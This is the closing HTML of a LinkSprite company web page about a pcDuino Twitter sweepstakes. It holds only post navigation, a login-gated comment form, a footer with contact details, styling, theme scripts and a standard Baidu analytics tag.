			<div class="nav-previous"><a href="http://www.linksprite.com/first-weekly-sweepstakes-on-pcduino-twitter-account-pcduino-8282014/" rel="prev"><span class="meta-nav">&larr;</span> pcDuino&#8217;s first ever Sweepstakes on Twitter Account (@pcduino) 8/28/2014</a></div><div class="nav-next"><a href="http://www.linksprite.com/pcduinos-third-ever-sweepstakes-on-twitter-account-pcduino-9122014/" rel="next">pcDuino’s third Sweepstakes on Twitter Account (@pcduino) 9/12/2014 <span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	

<div id="comments" class="comments-area">
	

	

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pcduinos-second-ever-sweepstakes-on-twitter-account-pcduino-952014/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="http://www.linksprite.com/linksprite-admin/?redirect_to=http%3A%2F%2Fwww.linksprite.com%2Fpcduinos-second-ever-sweepstakes-on-twitter-account-pcduino-952014%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->						</main><!-- #main -->
					</div><!-- #primary -->
				</div>
			<div class="sidebar-wrap col-md-3 content-left-wrap">
						<div id="secondary" class="widget-area" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">					<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.linksprite.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>					</div><!-- #secondary -->				</div><!-- .sidebar-wrap -->
	</div>
</div>


<footer id="footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">



	



<div class="container">
		

	<div class="footer-box-wrap"><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top red-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/map25-redish.png" alt="" /></div><div class="zerif-footer-address">30 Chapin Rd #1204
Pine Brook, NJ 07058</div></div><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top green-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/envelope4-green.png" alt="" /></div><div class="zerif-footer-email"><a href="mailto:sales@linksprite.com">sales@linksprite.com</a></div></div><div class="col-md-3 footer-box four-cell company-details"><div class="icon-top blue-text"><img src="http://www.linksprite.com/wp-content/themes/zerif-pro/images/telephone65-blue.png" alt="" /></div><div class="zerif-footer-phone"><a href="tel:973-866-0086"> 973-866-0086</a></div></div><div class="col-md-3 footer-box four-cell copyright"><ul class="social"><li><a target="_blank" title="Facebook" href="https://www.facebook.com/linksprite/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" title="Twitter" href="#"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" title="LinkedIn" href="#"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" title="Behance" href="#"><i class="fa fa-behance"></i></a></li><li><a target="_blank" title="Dribbble" href="#"><i class="fa fa-dribbble"></i></a></li></ul><p id="zerif-copyright">@LinkSprite</p></div></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


 <style type="text/css">	.big-title-container .red-btn:hover { color: #fff !important }	.big-title-container .green-btn:hover { color: #fff !important }.works .red-border-bottom:before { background: #e96656 !important; }.about-us	.skills input { color: #fff !important; }.about-us .our-clients .section-footer-title { color: #fff !important; }.team-member:hover .details { background: #333 !important; }	.our-team .row > div:nth-child(4n+1) .red-border-bottom:before { background: #e96656 }	.our-team .row > div:nth-child(4n+2) .red-border-bottom:before { background: #34d293 }	.our-team .row > div:nth-child(4n+3) .red-border-bottom:before { background: #3ab0e2 }	.our-team .row > div:nth-child(4n+4) .red-border-bottom:before { background: #f7d861 }	.testimonial .feedback-box { background: #FFFFFF !important; }	.separator-one .green-btn { color: #fff !important; }	.separator-one .green-btn:hover { color: #fff !important; }	.purchase-now .red-btn { color: #fff !important; }	.purchase-now .red-btn:hover { color: #fff !important; }	.contact-us button:hover, .pirate_forms .pirate-forms-submit-button:hover { color: #fff !important; }	.packages { background: rgba(0, 0, 0, 0.5) }	#latestnews { background: rgba(255, 255, 255, 1) }	#latestnews .section-header h2 { color: #404040 }	#latestnews .section-header h6 { color: #808080 } section#subscribe { background: rgba(0, 0, 0, 0.5) !important; }	#footer .company-details:hover, #footer .company-details a:hover, #footer .footer-widget a:hover { color: #e96656 !important; }	#footer .footer-widget h1 { color: #fff !important; }	#footer .footer-widget h1:before { background: #e96656 !important; }</style><script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/bootstrap.min.js?ver=20120206" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/scrollReveal.min.js?ver=20120206" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/themes/zerif-pro/js/zerif.js?ver=20120206" id="zerif_script-js"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.linksprite.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.1.6.3" id="__ytprefsfitvids__-js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19af2ef482eab60025da18584696d66a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>

</html>